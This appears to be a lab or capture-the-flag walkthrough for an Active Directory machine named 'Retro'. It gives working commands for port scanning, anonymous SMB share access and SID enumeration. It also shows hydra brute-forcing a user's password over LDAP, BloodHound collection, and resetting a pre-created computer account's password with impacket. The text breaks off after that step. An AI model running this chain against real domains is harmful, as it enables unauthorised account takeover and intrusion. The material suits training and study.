Retro

First, we gather information about open ports and services on the target system using nmap.
1.Reconnaissance with Nmap
nmap -A -T4 -Pn 10.10.90.119

smbclient -L 10.10.90.119

In the results of our Nmap scan, we observe that SMB is open on the target system. The next step is to verify whether we can access and view the available shares over SMB without needing to authenticate. This will help us understand if there are any exposed shares that could be accessible without credentials

smbclient //10.10.90.119/Notes -U “”

smbclient //10.10.90.119/Trainees -U “”
Among the listed shares, if there is one that we have access to, let’s examine it further. We should verify the contents and permissions associated with this share to assess if any sensitive information or misconfigurations are exposed

impacket-lookupsid retro.vl/’Guest’@10.10.90.119 -domian-sids -no-pass
Let’s gather information about other groups and users in the domain using the Guest account.
498: RETRO\Enterprise Read-only Domain Controllers (SidTypeGroup) 500: RETRO\Administrator (SidTypeUser) 501: RETRO\Guest (SidTypeUser) 502: RETRO\krbtgt (SidTypeUser) 512: RETRO\Domain Admins (SidTypeGroup) 513: RETRO\Domain Users (SidTypeGroup) 514: RETRO\Domain Guests (SidTypeGroup) 515: RETRO\Domain Computers (SidTypeGroup) 516: RETRO\Domain Controllers (SidTypeGroup) 517: RETRO\Cert Publishers (SidTypeAlias) 518: RETRO\Schema Admins (SidTypeGroup) 519: RETRO\Enterprise Admins (SidTypeGroup) 520: RETRO\Group Policy Creator Owners (SidTypeGroup) 521: RETRO\Read-only Domain Controllers (SidTypeGroup) 522: RETRO\Cloneable Domain Controllers (SidTypeGroup) 525: RETRO\Protected Users (SidTypeGroup) 526: RETRO\Key Admins (SidTypeGroup) 527: RETRO\Enterprise Key Admins (SidTypeGroup) 553: RETRO\RAS and IAS Servers (SidTypeAlias) 571: RETRO\Allowed RODC Password Replication Group (SidTypeAlias) 572: RETRO\Denied RODC Password Replication Group (SidTypeAlias) 1000: RETRO\DC$ (SidTypeUser) 1101: RETRO\DnsAdmins (SidTypeAlias) 1102: RETRO\DnsUpdateProxy (SidTypeGroup) 1104: RETRO\trainee (SidTypeUser) 1106: RETRO\BANKING$ (SidTypeUser) 1107: RETRO\jburley (SidTypeUser) 1108: RETRO\HelpDesk (SidTypeGroup) 1109: RETRO\tblack (SidTypeUser)


hydra -l ‘trainee’ -P /usr/share/wordlists/rockyou.txt ldap2://10.10.90.119:389 -V
Using the Hydra tool, let’s attempt to discover the password for the user ‘trainee,’ whose username we previously identified. We will use the Rockyou password list to perform a brute-force attack, systematically testing possible passwords to see if we can successfully authenticate and gain access with this account.

smbclient //10.10.90.119/Notes -U “trainee”

Now that we have successfully found the password for the trainee user, let’s proceed to attempt accessing and viewing the contents of the shared resource that was previously inaccessible to us. This will allow us to examine any files or data within the share that might now be available with the credentials we’ve obtained
The note suggests that we should specifically focus on pre-computer accounts, directing our attention to these as a priority. This likely implies that these accounts may hold important information or require further analysis in the context of our assessment.

bloodhound-python -d ‘retro.vl’ -u ‘trainee’ -p ‘trainee’ -c all -ns 10.10.90.119 –zip –use-laps
Let’s use the BloodHound tool to enumerate and list all objects, resources, and permissions that the trainee user has access to within the domain. This will help us gain a clearer understanding of the extent of their privileges and identify any potential areas where they may have access to sensitive or critical assets

impacket-changepasswd retro.vl/banking$:banking@10.10.90.119 -dc-ip 10.10.90.119 -altuser “trainee” -altpass “trainee” -newpass pass123
